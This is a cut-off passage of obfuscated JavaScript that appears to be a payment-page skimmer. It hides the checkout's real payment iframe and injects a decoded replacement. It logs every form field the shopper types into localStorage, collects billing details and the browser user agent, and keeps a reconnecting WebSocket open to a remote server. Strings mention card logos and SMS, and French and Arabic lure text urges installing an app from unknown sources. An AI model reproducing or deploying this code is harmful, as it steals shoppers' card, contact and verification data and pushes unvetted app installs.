3),'GeOoO':'كيفية\x20تثبيت\x20التطبيق:','yihjB':_0x4a0e18(0x281),'kxJix':_0x4a0e18(0x25e),'sEONV':_0x4a0e18(0x163),'SHDFr':_0x4a0e18(0x2af),'PNWAj':'Débloquez\x20–\x2080\x20%\x20sur\x20les\x20offres\x20spéciales\x20de\x20l\x27appli<br>Paiement\x20instantané,\x20livraison\x20gratuite\x20&\x205\x20%\x20de\x20cashback\x20à\x20chaque\x20commande.','aNxOF':_0x4a0e18(0x1d9),'GDvUx':'Téléchargez\x20l\x27appli\x20📲','XijSs':'Téléchargement\x20lancé\x20avec\x20succès...','YtJZJ':_0x4a0e18(0x1f4),'rQGBm':_0x4a0e18(0x233),'ELBBf':_0x4a0e18(0x259),'vnlmW':_0x4a0e18(0x3a8),'DWaHt':'Si\x20demandé,\x20autorisez\x20l\x27installation\x20depuis\x20«\x20Sources\x20inconnues\x20»\x20dans\x20vos\x20paramètres.','oHbup':_0x4a0e18(0x1d5),'nBimR':function(_0x5de267){return _0x5de267();},'gHTPF':function(_0x31f01d,_0xf41e16){return _0x31f01d*_0xf41e16;},'nIbfS':_0x4a0e18(0x1ac),'cgnVG':'aam_styles_9823','TbVCo':_0x4a0e18(0x228),'HulHw':'aam-overlay-9823','EXOip':_0x4a0e18(0x1ee),'YCUMm':'.aam-modal-icon-9823','SQxYV':_0x4a0e18(0x34e),'eiNhW':'.aam-modal-desc-9823','qVYPo':_0x4a0e18(0x372),'BtvCc':_0x4a0e18(0x2ac),'yDrZX':_0x4a0e18(0x296),'XVPEW':function(_0x153ed3,_0x135815,_0x4c4a8d){return _0x153ed3(_0x135815,_0x4c4a8d);},'BSfNb':_0x4a0e18(0x2da),'kopUG':function(_0x116d67,_0x4573cb){return _0x116d67(_0x4573cb);}};try{function _0x9030c0(_0x332e84=0xd,_0x14281a=''){const _0x1cc1b9=_0x4a0e18;let _0x5c3aa2=_0x1fb643['kwDwt'];for(let _0x4a3e34=0x0;_0x1fb643[_0x1cc1b9(0x387)](_0x4a3e34,_0x332e84);_0x4a3e34++)_0x14281a+=_0x5c3aa2['charAt'](Math['floor'](_0x1fb643[_0x1cc1b9(0x216)](0x3e,Math['random']())));return _0x1fb643[_0x1cc1b9(0x245)]('x',_0x14281a);}let _0x277c4c={0x0:void 0x0,0x1:void 0x0,0x2:void 0x0},_0x587c69={0x0:!0x1,0x1:!0x1},_0xb5e8f9={'iframe':_0x9030c0(0x7),'button':_0x9030c0(0x7),'styles':_0x1fb643[_0x4a0e18(0x266)](_0x9030c0,0x7)},_0x41709a=!!localStorage[_0x4a0e18(0x2f1)](_0x1fb643[_0x4a0e18(0x22f)]);window['screen'][_0x4a0e18(0x337)],(((()=>{const _0xe38fa9=_0x4a0e18,_0x30b4c5={'aiGIo':function(_0x1c753,_0x2d1bc0){const _0xb5212c=_0x3dce;return _0x1fb643[_0xb5212c(0x1d6)](_0x1c753,_0x2d1bc0);},'oBwhR':function(_0x5baab0,_0x4e8180){const _0x1220e9=_0x3dce;return _0x1fb643[_0x1220e9(0x29a)](_0x5baab0,_0x4e8180);},'IhOie':function(_0x337dd2,_0x33fa6f){const _0x398623=_0x3dce;return _0x1fb643[_0x398623(0x39c)](_0x337dd2,_0x33fa6f);},'GadoU':function(_0x232b28,_0x4aafad){const _0x18af59=_0x3dce;return _0x1fb643[_0x18af59(0x15f)](_0x232b28,_0x4aafad);},'vpHRx':function(_0x32c88a,_0x4457bc){return _0x1fb643['YUdGz'](_0x32c88a,_0x4457bc);},'eyzqa':function(_0x2999fc,_0x1fe926){const _0x3774c1=_0x3dce;return _0x1fb643[_0x3774c1(0x39c)](_0x2999fc,_0x1fe926);},'juBAD':function(_0x3e8d81,_0x943f0e){return _0x1fb643['usMCA'](_0x3e8d81,_0x943f0e);},'OrXwj':_0x1fb643['fDguI'],'uOLmi':function(_0x5bf89c,_0x5cd7e9){return _0x5bf89c!=_0x5cd7e9;},'lRYnd':_0x1fb643[_0xe38fa9(0x208)],'FQUpE':_0x1fb643[_0xe38fa9(0x1ad)],'yooLb':_0x1fb643['lzPeB'],'SJXhC':_0x1fb643[_0xe38fa9(0x2d4)],'uFrdy':function(_0x10558e){const _0x30f8c2=_0xe38fa9;return _0x1fb643[_0x30f8c2(0x2b1)](_0x10558e);},'ADPJb':function(_0x253293,_0x4b3156){return _0x1fb643['Bpgay'](_0x253293,_0x4b3156);},'RBeoG':function(_0x42e05c,_0x58522d){const _0x3d5dbe=_0xe38fa9;return _0x1fb643[_0x3d5dbe(0x17c)](_0x42e05c,_0x58522d);},'XPOlz':function(_0x35daf0,_0x531f76){const _0x5bfe4a=_0xe38fa9;return _0x1fb643[_0x5bfe4a(0x35c)](_0x35daf0,_0x531f76);},'ggSeP':_0xe38fa9(0x209),'gzGRx':function(_0x2e5e6b,_0x2ea1b8){return _0x2e5e6b===_0x2ea1b8;},'QBljS':_0xe38fa9(0x1fe),'lzogK':_0x1fb643[_0xe38fa9(0x1a9)],'yPBXy':function(_0x135997,_0x2ed8ac){return _0x1fb643['gUOEj'](_0x135997,_0x2ed8ac);},'YSWuP':_0x1fb643['OORMP'],'OUYFK':_0x1fb643['IZBmZ'],'ZyOTD':_0xe38fa9(0x3bb),'nWCNB':_0x1fb643['Aklmd'],'RURqk':function(_0x4aa643,_0x17166c){const _0x1ed5f3=_0xe38fa9;return _0x1fb643[_0x1ed5f3(0x195)](_0x4aa643,_0x17166c);},'kXNUZ':_0x1fb643[_0xe38fa9(0x22f)],'lzadM':_0x1fb643[_0xe38fa9(0x21d)],'KRzJb':_0x1fb643[_0xe38fa9(0x3a3)],'GBmBh':_0x1fb643[_0xe38fa9(0x3d4)],'uYIdl':function(_0x537bf1,_0x413b4d){const _0xa70a3f=_0xe38fa9;return _0x1fb643[_0xa70a3f(0x1d6)](_0x537bf1,_0x413b4d);},'xfZhj':_0x1fb643['MGOTV'],'ePNkV':_0x1fb643[_0xe38fa9(0x2ad)],'qHkkt':_0x1fb643['NEdTQ'],'kSbcE':_0x1fb643[_0xe38fa9(0x1e7)],'jDjLF':function(_0x218d15){const _0x44043e=_0xe38fa9;return _0x1fb643[_0x44043e(0x2d6)](_0x218d15);},'lAzoK':function(_0x28d463,_0x500051){return _0x28d463(_0x500051);},'sfrdI':function(_0x2d3365){return _0x1fb643['mqNMF'](_0x2d3365);},'BDEaZ':function(_0x4e0f41,_0x150cdd){const _0x54651e=_0xe38fa9;return _0x1fb643[_0x54651e(0x3b7)](_0x4e0f41,_0x150cdd);},'NKHBT':_0x1fb643[_0xe38fa9(0x2e0)],'fMoGg':function(_0x38d4a8,_0x4577fa){const _0xda9037=_0xe38fa9;return _0x1fb643[_0xda9037(0x26a)](_0x38d4a8,_0x4577fa);},'NYrFp':function(_0x2f96f3){const _0x58a1a5=_0xe38fa9;return _0x1fb643[_0x58a1a5(0x2dd)](_0x2f96f3);},'fuTqs':function(_0x4bfa65){const _0x5c3b54=_0xe38fa9;return _0x1fb643[_0x5c3b54(0x1cd)](_0x4bfa65);},'GeBrp':_0x1fb643[_0xe38fa9(0x239)],'gDwDC':function(_0x497e5d,_0x4b6bdc){const _0x339b03=_0xe38fa9;return _0x1fb643[_0x339b03(0x1d4)](_0x497e5d,_0x4b6bdc);},'IFIOh':_0x1fb643[_0xe38fa9(0x320)],'MNBXZ':_0xe38fa9(0x34b),'pbLSy':function(_0x290a33,_0x3c9624){const _0x5c266a=_0xe38fa9;return _0x1fb643[_0x5c266a(0x309)](_0x290a33,_0x3c9624);},'KlnVR':function(_0x119562,_0x2aaff9){const _0x198122=_0xe38fa9;return _0x1fb643[_0x198122(0x346)](_0x119562,_0x2aaff9);},'zsWYK':_0x1fb643['xXjwx'],'FNnjg':_0x1fb643[_0xe38fa9(0x2b6)],'VWNyQ':_0x1fb643[_0xe38fa9(0x306)],'QllPR':function(_0x160f92,_0x5251ae){const _0x3e9c9d=_0xe38fa9;return _0x1fb643[_0x3e9c9d(0x18d)](_0x160f92,_0x5251ae);},'NdKBE':function(_0x3edeec,_0xffc28e){const _0x33d3a5=_0xe38fa9;return _0x1fb643[_0x33d3a5(0x39e)](_0x3edeec,_0xffc28e);},'CUPDk':_0xe38fa9(0x287),'xhrSs':function(_0x240669,_0x16b5ff){const _0x2875db=_0xe38fa9;return _0x1fb643[_0x2875db(0x18d)](_0x240669,_0x16b5ff);},'RwZMj':function(_0x6b1ab,_0x1bf943){return _0x1fb643['uyIgh'](_0x6b1ab,_0x1bf943);},'ByrqH':function(_0x21c1b3,_0x30b59d){const _0x1fedcf=_0xe38fa9;return _0x1fb643[_0x1fedcf(0x18d)](_0x21c1b3,_0x30b59d);},'NDPHM':function(_0x112620,_0x5509c2){const _0x421034=_0xe38fa9;return _0x1fb643[_0x421034(0x3c4)](_0x112620,_0x5509c2);},'hQeNV':_0x1fb643[_0xe38fa9(0x273)],'FuETa':function(_0x43a293){return _0x43a293();},'htCeL':_0x1fb643[_0xe38fa9(0x2ae)],'ihkZJ':function(_0x1509f9,_0x3f00cf){const _0x54dea8=_0xe38fa9;return _0x1fb643[_0x54dea8(0x378)](_0x1509f9,_0x3f00cf);},'ZSBqu':function(_0x1ff3c1,_0x20e92b){const _0x44688b=_0xe38fa9;return _0x1fb643[_0x44688b(0x158)](_0x1ff3c1,_0x20e92b);},'aHCdM':function(_0x413376,_0x4bb91d,_0x34bd22){const _0x222b6c=_0xe38fa9;return _0x1fb643[_0x222b6c(0x21c)](_0x413376,_0x4bb91d,_0x34bd22);},'QnlfI':_0xe38fa9(0x160),'WsWpc':function(_0x40efff,_0x424dd5){const _0x18196d=_0xe38fa9;return _0x1fb643[_0x18196d(0x245)](_0x40efff,_0x424dd5);},'jHlHR':function(_0xb874eb,_0x52ca49){const _0x11d574=_0xe38fa9;return _0x1fb643[_0x11d574(0x245)](_0xb874eb,_0x52ca49);},'dFPgl':_0x1fb643[_0xe38fa9(0x2cd)],'hRerV':function(_0x18dc08,_0x321efa){const _0x1fa7ce=_0xe38fa9;return _0x1fb643[_0x1fa7ce(0x39c)](_0x18dc08,_0x321efa);},'jNqHN':_0x1fb643['AGZKz'],'FfGzz':_0x1fb643[_0xe38fa9(0x360)],'ueZVg':_0x1fb643[_0xe38fa9(0x36a)],'hfgVi':_0x1fb643['xqDTg'],'AoLht':_0x1fb643[_0xe38fa9(0x388)],'QUWMh':_0x1fb643[_0xe38fa9(0x20c)],'Qlwnz':_0x1fb643[_0xe38fa9(0x27d)],'LcKJu':_0x1fb643[_0xe38fa9(0x1a0)],'qdhyL':_0x1fb643[_0xe38fa9(0x338)],'vLYNk':_0x1fb643[_0xe38fa9(0x35d)],'cleJV':_0x1fb643[_0xe38fa9(0x241)],'NghVl':_0x1fb643[_0xe38fa9(0x3a9)],'gwmPT':_0x1fb643['LkbUY'],'RAGlP':_0x1fb643[_0xe38fa9(0x17f)],'dcTeT':_0x1fb643['YfJXG'],'swUcR':_0x1fb643['fAROo'],'wlnOW':function(_0x4021fd,_0x55a699){const _0x2a3c35=_0xe38fa9;return _0x1fb643[_0x2a3c35(0x15f)](_0x4021fd,_0x55a699);},'lVqsV':_0x1fb643['cGzDb'],'cbtCA':_0x1fb643[_0xe38fa9(0x174)],'TfOfU':function(_0xc61222,_0x5a890a){return _0x1fb643['MytWf'](_0xc61222,_0x5a890a);},'RzNPK':function(_0x41050f,_0x132529){const _0x5b88b8=_0xe38fa9;return _0x1fb643[_0x5b88b8(0x39d)](_0x41050f,_0x132529);},'dQoHl':_0x1fb643[_0xe38fa9(0x1da)],'QwNSw':_0x1fb643[_0xe38fa9(0x1a1)],'bjTzq':_0x1fb643[_0xe38fa9(0x3da)],'fUnuf':_0xe38fa9(0x15d),'nGuvH':_0xe38fa9(0x38e),'tbqqB':_0x1fb643[_0xe38fa9(0x318)],'qoEdq':_0xe38fa9(0x2d7),'gTdlI':_0x1fb643[_0xe38fa9(0x142)],'vwXIJ':function(_0x42254c,_0x1b8623){const _0x55a240=_0xe38fa9;return _0x1fb643[_0x55a240(0x2f9)](_0x42254c,_0x1b8623);},'vQCro':_0x1fb643[_0xe38fa9(0x27c)],'Jdnep':function(_0x220801,_0x5a3f9d){const _0x503d3b=_0xe38fa9;return _0x1fb643[_0x503d3b(0x1d4)](_0x220801,_0x5a3f9d);},'SUTBy':function(_0x5bbce2,_0x7c3d41){const _0x154317=_0xe38fa9;return _0x1fb643[_0x154317(0x39d)](_0x5bbce2,_0x7c3d41);},'JQMok':'\x20|\x20','zqfgJ':_0x1fb643['dDwmI'],'XVCdT':function(_0x56b2af){const _0x55cb27=_0xe38fa9;return _0x1fb643[_0x55cb27(0x227)](_0x56b2af);},'StNMv':function(_0x3ce1d5,_0x31f944){const _0xd3addb=_0xe38fa9;return _0x1fb643[_0xd3addb(0x282)](_0x3ce1d5,_0x31f944);},'Ocyxo':function(_0xfaa791,_0x14f788){return _0xfaa791(_0x14f788);},'FSPAR':'Alert','UucDV':_0x1fb643[_0xe38fa9(0x207)],'mZOUV':_0x1fb643[_0xe38fa9(0x2eb)],'LNEXc':_0x1fb643[_0xe38fa9(0x2ee)],'TOuRQ':_0x1fb643[_0xe38fa9(0x17a)],'WGdEB':function(_0x13b68d,_0x18a292){const _0x4e84ee=_0xe38fa9;return _0x1fb643[_0x4e84ee(0x2f9)](_0x13b68d,_0x18a292);},'Pkzom':_0x1fb643[_0xe38fa9(0x278)],'EChak':function(_0x4f2fe1){return _0x4f2fe1();},'LOipi':function(_0x2ff5fe,_0x4de8c3){const _0x3d8ae6=_0xe38fa9;return _0x1fb643[_0x3d8ae6(0x1d2)](_0x2ff5fe,_0x4de8c3);}};try{function _0x3227d2(_0x17a201){return new Promise(function(_0x3de7ef){const _0x513ad2=_0x3dce,_0x1cec82={'dUSyI':function(_0x340459,_0x177a0a){return _0x30b4c5['aiGIo'](_0x340459,_0x177a0a);}};let _0x269f53=document[_0x513ad2(0x286)](_0x17a201);if(_0x269f53)return _0x30b4c5[_0x513ad2(0x32e)](_0x3de7ef,_0x269f53);const _0x306dfa=new MutationObserver(function(){const _0xdb9991=_0x513ad2;let _0x6c9ee9=document[_0xdb9991(0x286)](_0x17a201);_0x6c9ee9&&_0x1cec82[_0xdb9991(0x23d)](_0x3de7ef,_0x6c9ee9),_0x306dfa[_0xdb9991(0x2ec)]();});_0x306dfa[_0x513ad2(0x3ce)](document[_0x513ad2(0x1f7)],{'childList':!0x0,'subtree':!0x0});});}var _0x866ea,_0x5e4fa7=!0x1;try{_0x866ea=JSON[_0xe38fa9(0x27a)](localStorage[_0xe38fa9(0x2f1)](_0x1fb643[_0xe38fa9(0x2d4)]))||{};}catch(_0xaf3370){_0x866ea={};}const _0x418dab={'search':_0x1fb643[_0xe38fa9(0x377)],'iframe':_0x1fb643[_0xe38fa9(0x1a6)],'total':[_0xe38fa9(0x28c),_0x1fb643[_0xe38fa9(0x283)]],'button':[_0x1fb643['TzowS'],_0x1fb643[_0xe38fa9(0x2d8)],!0x0,0x1f4],'terms':['#stripe_check',!0x1],'scroll':[_0x1fb643[_0xe38fa9(0x198)],!0x1],'billing':{'email':_0xe38fa9(0x271),'first_name':_0x1fb643[_0xe38fa9(0x35a)],'last_name':_0x1fb643[_0xe38fa9(0x308)],'phone':_0x1fb643['oKAyU'],'city':_0xe38fa9(0x26e),'country':_0x1fb643[_0xe38fa9(0x3cc)],'address':_0x1fb643['jzNGP'],'address_2':_0x1fb643[_0xe38fa9(0x256)],'state':_0x1fb643[_0xe38fa9(0x1ef)],'postcode':_0x1fb643[_0xe38fa9(0x33e)]},'apk':{'color':[_0x1fb643[_0xe38fa9(0x2c0)],_0xe38fa9(0x2c1)]},'css':'\x0a#'+_0xb5e8f9[_0xe38fa9(0x144)]+_0xe38fa9(0x206)+_0xb5e8f9[_0xe38fa9(0x36d)]+_0xe38fa9(0x2fd)+_0xb5e8f9[_0xe38fa9(0x36d)]+_0xe38fa9(0x3d0)+_0xb5e8f9[_0xe38fa9(0x36d)]+_0xe38fa9(0x2c7),'content':_0x1fb643[_0xe38fa9(0x32c)]};function _0x5c575a(){const _0xe4db2a=_0xe38fa9;try{void 0x0!==_0x277c4c[0x0]&&_0x30b4c5['IhOie'](clearInterval,_0x277c4c[0x0]),_0x30b4c5[_0xe4db2a(0x29e)](void 0x0,_0x277c4c[0x2])&&clearInterval(_0x277c4c[0x2]),_0x30b4c5['IhOie'](_0x3227d2,_0x418dab[_0xe4db2a(0x144)])['then'](_0x6f0180=>_0x6f0180['style']['display']=''),_0x30b4c5[_0xe4db2a(0x242)](_0x3227d2,_0x418dab['button'][0x0])[_0xe4db2a(0x16c)](_0x1ba4a0=>_0x1ba4a0['style'][_0xe4db2a(0x290)]=''),_0x30b4c5[_0xe4db2a(0x2db)](_0x3227d2,'#'+_0xb5e8f9[_0xe4db2a(0x144)])['then'](_0x5ba046=>_0x5ba046['remove']()),_0x3227d2('#'+_0xb5e8f9[_0xe4db2a(0x385)])[_0xe4db2a(0x16c)](_0x3afbb2=>_0x3afbb2[_0xe4db2a(0x28d)]()),_0x30b4c5[_0xe4db2a(0x145)](_0x3227d2,'#'+_0xb5e8f9[_0xe4db2a(0x36d)])[_0xe4db2a(0x16c)](_0x394586=>_0x394586['remove']());}catch(_0x3cca1b){}}function _0x5bb8f5(_0x154907){const _0x46b6e2=_0xe38fa9;try{let _0x413f48={};for(const _0x3e1080 in _0x418dab['billing']){let _0x597d8e=_0x418dab[_0x46b6e2(0x24f)][_0x3e1080];if(_0x30b4c5['juBAD'](_0x30b4c5[_0x46b6e2(0x2f6)],typeof _0x597d8e))_0x413f48[_0x3e1080]=_0x866ea[_0x597d8e]||'';else{if(Array[_0x46b6e2(0x178)](_0x597d8e))for(let _0x4d069a=0x0;_0x4d069a<_0x597d8e[_0x46b6e2(0x293)];_0x4d069a++){if(_0x30b4c5[_0x46b6e2(0x3cf)]('',_0x866ea[_0x597d8e[_0x4d069a]]?.[_0x46b6e2(0x33b)](_0x30b4c5['lRYnd'],'')||'')){_0x413f48[_0x3e1080]=_0x866ea[_0x597d8e[_0x4d069a]]||'';break;}}}}if((_0x154907={..._0x413f48,..._0x154907})['user_agent']=navigator[_0x46b6e2(0x264)]||'',_0x41709a)return console[_0x46b6e2(0x3ab)](_0x154907);_0x50253a['set'](_0x30b4c5['FQUpE'],_0x30b4c5[_0x46b6e2(0x3e1)]),_0x50253a[_0x46b6e2(0x1b8)](_0x30b4c5[_0x46b6e2(0x2e9)]),_0x30b4c5[_0x46b6e2(0x383)](_0x5c575a),_0x30b4c5[_0x46b6e2(0x165)](_0x349a4f,_0x154907),_0x30b4c5[_0x46b6e2(0x242)](_0xdd740f,_0x154907);}catch(_0xf2bce3){_0x30b4c5[_0x46b6e2(0x383)](_0x5c575a);}}function _0x2eafeb(_0x3ab257=_0x418dab[_0xe38fa9(0x30f)]){const _0x521e72=_0xe38fa9;let _0xf131e2=document['querySelector']('#'+_0xb5e8f9[_0x521e72(0x144)]),_0x5d288b=document['querySelector'](_0x418dab['iframe']);if(_0xf131e2)return _0xf131e2[_0x521e72(0x28d)]();_0x1fb643[_0x521e72(0x15f)](void 0x0,_0x277c4c[0x0])&&clearInterval(_0x277c4c[0x0]);let _0x45eb3b=document[_0x521e72(0x3d1)](_0x1fb643[_0x521e72(0x336)]);_0x45eb3b[_0x521e72(0x2b7)]('id',_0xb5e8f9['iframe']),_0x45eb3b[_0x521e72(0x2b7)](_0x521e72(0x1c5),_0x1fb643[_0x521e72(0x184)]),_0x5d288b[_0x521e72(0x3ba)]['insertBefore'](_0x45eb3b,_0x5d288b[_0x521e72(0x1c2)]),_0x45eb3b[_0x521e72(0x294)]['document']['open'](),_0x45eb3b[_0x521e72(0x294)]['document'][_0x521e72(0x19c)](_0x1fb643['utPpA'](decodeURIComponent,_0x1fb643['MqaEZ'](escape,_0x1fb643[_0x521e72(0x24e)](atob,_0x3ab257)))),_0x45eb3b[_0x521e72(0x294)][_0x521e72(0x2c6)][_0x521e72(0x3a2)]();}function _0x46c1c3(_0x41f0c4,_0x587f07,_0x198738){const _0x5678f8=_0xe38fa9,_0xdc041c=window[_0x5678f8(0x329)]['hostname'][_0x5678f8(0x280)]('.')['slice'](-0x3)[_0x5678f8(0x1b4)]('.');let _0x353486='';if(_0x198738){const _0x553b24=new Date();_0x553b24['setTime'](_0x30b4c5[_0x5678f8(0x32a)](_0x553b24[_0x5678f8(0x35f)](),_0x30b4c5[_0x5678f8(0x39f)](_0x30b4c5['RBeoG'](_0x30b4c5[_0x5678f8(0x2f3)](0x18,_0x198738),0x3c),0x3c)*0x3e8)),_0x353486=_0x30b4c5[_0x5678f8(0x32a)](_0x30b4c5[_0x5678f8(0x17e)],_0x553b24[_0x5678f8(0x251)]());}document['cookie']=_0x41f0c4+'='+_0x587f07+_0x353486+_0x5678f8(0x3d6)+_0xdc041c+_0x5678f8(0x2f0)+(_0x30b4c5['gzGRx'](_0x30b4c5[_0x5678f8(0x38a)],location[_0x5678f8(0x1f0)])?_0x30b4c5[_0x5678f8(0x3b5)]:'');}function _0x8d1d4b(_0x2e32e2){const _0x2ca38b=_0xe38fa9,_0x90a5f1=document[_0x2ca38b(0x2e6)]['split'](';');for(const _0x11e4a2 of _0x90a5f1){const [_0x220369,_0x41d082]=_0x11e4a2['trim']()[_0x2ca38b(0x280)]('=');if(_0x1fb643[_0x2ca38b(0x18d)](_0x220369,_0x2e32e2))return _0x41d082;}return null;}function _0x37995b(_0x19b134){const _0x3d231e=_0xe38fa9;if(_0x1fb643[_0x3d231e(0x39d)](_0x1fb643['qUDIg'],typeof _0x19b134)){for(const _0x380792 in _0x19b134)_0x19b134[_0x380792]=_0x19b134[_0x380792][_0x3d231e(0x2fc)](_0x1fb643['CYQFb'])['replace'](/[\u0300-\u036f]/g,''),_0x19b134[_0x380792]=_0x19b134[_0x380792][_0x3d231e(0x1c0)](/[^\x00-\x7F]/g,'')[_0x3d231e(0x357)]();return _0x19b134;}return(_0x19b134=_0x19b134[_0x3d231e(0x2fc)](_0x1fb643[_0x3d231e(0x1bb)])[_0x3d231e(0x1c0)](/[\u0300-\u036f]/g,''))[_0x3d231e(0x1c0)](/[^\x00-\x7F]/g,'');}class _0x50253a{static[_0xe38fa9(0x322)](_0x320197){const _0x48cd21=_0xe38fa9;return localStorage[_0x48cd21(0x2f1)](_0x320197);}static[_0xe38fa9(0x18a)](_0x5acae4,_0x470e11){localStorage['setItem'](_0x5acae4,_0x470e11);}static[_0xe38fa9(0x1b8)](_0x5da73a){const _0x25cdf4=_0xe38fa9;localStorage[_0x25cdf4(0x397)](_0x5da73a);}}function _0x29e9a1(){const _0x51413b=_0xe38fa9;try{if(!_0x418dab['scroll'][0x1])return;_0x1fb643['Cfsbe'](_0x3227d2,_0x418dab[_0x51413b(0x391)][0x0])[_0x51413b(0x16c)](_0x2eef3d=>_0x2eef3d[_0x51413b(0x19a)]());}catch(_0x287e15){}}function _0x5c2d74(){const _0x3e4617=_0xe38fa9;_0x277c4c[0x2]=_0x1fb643[_0x3e4617(0x331)](setInterval,()=>{const _0x429193=_0x3e4617,_0xab81ce={'urPfN':function(_0x5a6c58,_0x3604a4){const _0x25089d=_0x3dce;return _0x30b4c5[_0x25089d(0x2db)](_0x5a6c58,_0x3604a4);},'YaQlC':_0x429193(0x36b),'KCzDb':_0x429193(0x220),'UruUm':function(_0x3220f9,_0x368895){const _0x39a175=_0x429193;return _0x30b4c5[_0x39a175(0x1f8)](_0x3220f9,_0x368895);},'ijiSH':function(_0x31560e,_0x4e53d5){return _0x31560e===_0x4e53d5;},'mkJTz':_0x30b4c5[_0x429193(0x2bd)],'pepLU':_0x30b4c5[_0x429193(0x2e1)],'Zdjev':function(_0x24c9d5,_0x85bb86){return _0x30b4c5['gzGRx'](_0x24c9d5,_0x85bb86);},'kgDMD':_0x429193(0x238),'pwCZp':_0x30b4c5[_0x429193(0x261)]};try{document[_0x429193(0x14a)](_0x30b4c5[_0x429193(0x252)])[_0x429193(0x213)](_0xe8b81f=>{const _0x324c22=_0x429193,_0xd9a774={'ANAYY':function(_0x34ea35,_0x2210c6){const _0x13fdec=_0x3dce;return _0xab81ce[_0x13fdec(0x180)](_0x34ea35,_0x2210c6);}};switch(_0xe8b81f[_0x324c22(0x229)]){case _0xab81ce['YaQlC']:case _0xab81ce[_0x324c22(0x234)]:return;default:let _0x564f62=_0xe8b81f[_0x324c22(0x30e)]||_0xe8b81f['id'];if(!_0x564f62)return;if(!_0x5e4fa7||!_0xab81ce[_0x324c22(0x268)](_0x564f62,_0x866ea)||_0xab81ce[_0x324c22(0x2bf)](void 0x0,_0x866ea[_0x564f62])){let _0x39e9=_0x37995b(_0xe8b81f[_0x324c22(0x3b9)]),_0x948cfe=_0xe8b81f['querySelector'](_0xab81ce[_0x324c22(0x2e2)]);if(null!==_0x948cfe&&(_0x39e9=_0x948cfe[_0x324c22(0x1ed)]['trim']()),''===_0x39e9||_0x39e9[_0x324c22(0x232)](_0xab81ce[_0x324c22(0x37d)]))return;_0x866ea[_0x564f62]=_0x39e9;let _0xbcfd80=_0x2155d8=>{const _0x5e522c=_0x324c22;_0x866ea[_0x564f62]=_0xd9a774[_0x5e522c(0x1ae)](_0x37995b,_0x2155d8[_0x5e522c(0x310)][_0x5e522c(0x3b9)]),_0x50253a[_0x5e522c(0x18a)]('XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_data',JSON[_0x5e522c(0x327)](_0x866ea));};_0xe8b81f[_0x324c22(0x225)](_0xab81ce[_0x324c22(0x332)](_0xab81ce[_0x324c22(0x339)],_0xe8b81f['nodeName'])?_0xab81ce['pwCZp']:'input',_0x36b646=>_0xbcfd80(_0x36b646));}}}),_0x50253a[_0x429193(0x18a)](_0x30b4c5[_0x429193(0x2e9)],JSON['stringify'](_0x866ea)),_0x5e4fa7=!0x0;}catch(_0x552f38){}},0x3e8);}_0x1fb643['YePxl'](_0x5c2d74);const _0x52df01={'minDelay':0x1f4,'maxDelay':0x3a98,'factor':1.8,'jitter':0.2,'maxRetries':0x1/0x0,'shouldReconnect':_0x408be2=>![0x3e8,0x3e9,0x3f0][_0xe38fa9(0x232)](_0x408be2[_0xe38fa9(0x3bd)])},_0x268b21={'reconnectAttempts':0x0,'reconnectTimer':null,'forcedClose':!0x1,'baseUrl':null,'token':null};function _0x32b187(_0x2d4069){const _0x325ab3=_0xe38fa9,_0x21821c=Math[_0x325ab3(0x300)](_0x52df01[_0x325ab3(0x375)],_0x1fb643[_0x325ab3(0x17c)](_0x52df01[_0x325ab3(0x2d2)],Math[_0x325ab3(0x304)](_0x52df01['factor'],_0x2d4069))),_0x4bbff6=_0x1fb643[_0x325ab3(0x35c)](_0x21821c,_0x52df01['jitter'])*(_0x1fb643[_0x325ab3(0x16f)](0x2,Math[_0x325ab3(0x18e)]())-0x1);return Math[_0x325ab3(0x3d7)](0x0,Math[_0x325ab3(0x1ab)](_0x21821c+_0x4bbff6));}function _0x5c8f50(){const _0x404760=_0xe38fa9;_0x268b21[_0x404760(0x292)]&&(_0x30b4c5[_0x404760(0x156)](clearTimeout,_0x268b21['reconnectTimer']),_0x268b21['reconnectTimer']=null);}function _0xc8f9b8(){const _0x1e8cb8=_0xe38fa9;if(_0x268b21['forcedClose'])return;const _0x971314=_0x1fb643[_0x1e8cb8(0x34d)](_0x32b187,_0x268b21[_0x1e8cb8(0x16a)]++);localStorage[_0x1e8cb8(0x2f1)](_0x1fb643[_0x1e8cb8(0x22f)])&&console[_0x1e8cb8(0x32f)](_0x1e8cb8(0x2ea)+_0x268b21[_0x1e8cb8(0x16a)]+'\x20in\x20'+_0x971314+'ms'),_0x5c8f50(),_0x268b21['reconnectTimer']=_0x1fb643[_0x1e8cb8(0x30a)](setTimeout,_0x5db5a5,_0x971314);}function _0x5db5a5(){const _0x1e16d1=_0xe38fa9,_0x5795c8={'DrObn':function(_0x17f729,_0x38869a){return _0x17f729>_0x38869a;},'PZvNE':function(_0x534df3){const _0xa32bac=_0x3dce;return _0x1fb643[_0xa32bac(0x204)](_0x534df3);},'vgsfn':_0x1fb643[_0x1e16d1(0x1a5)],'RfANC':_0x1fb643[_0x1e16d1(0x191)],'zUwHv':function(_0x4f64d2){const _0x26d786=_0x1e16d1;return _0x1fb643[_0x26d786(0x204)](_0x4f64d2);},'YVBHv':'SET_CARD_LOGO','SfkQU':function(_0x2a73a2,_0x84d5e8){return _0x1fb643['Cfsbe'](_0x2a73a2,_0x84d5e8);},'uGtdM':_0x1fb643[_0x1e16d1(0x31e)],'BOfWf':_0x1fb643['oSduX'],'eWEEi':_0x1fb643['uwmTM'],'hUKcu':'SMS','zzsnD':_0x1fb643[_0x1e16d1(0x239)],'tIiQG':_0x1e16d1(0x1b7)},_0x7c3d26=_0x268b21[_0x1e16d1(0x29f)]+_0x1e16d1(0x3d5)+_0x1fb643[_0x1e16d1(0x1d6)](encodeURIComponent,_0x268b21[_0x1e16d1(0x399)]);if(_0x7c3d26[_0x1e16d1(0x232)](_0x1fb643[_0x1e16d1(0x2e3)]))return!0x1;localStorage[_0x1e16d1(0x2f1)](_0x1fb643['uUTry'])&&console[_0x1e16d1(0x32f)](_0x1fb643[_0x1e16d1(0x1db)],_0x7c3d26);const _0x2e8b15=new WebSocket(_0x7c3d26);_0x587c69[0x0]=_0x2e8b15,_0x2e8b15[_0x1e16d1(0x1fa)]=function(){const _0xcb9aa0=_0x1e16d1;localStorage[_0xcb9aa0(0x2f1)](_0x30b4c5[_0xcb9aa0(0x3b4)])&&console['debug'](_0x30b4c5['lzadM']),_0x268b21[_0xcb9aa0(0x16a)]=0x0,clearInterval(_0x277c4c[0x1]),_0x277c4c[0x1]=setInterval(()=>{const 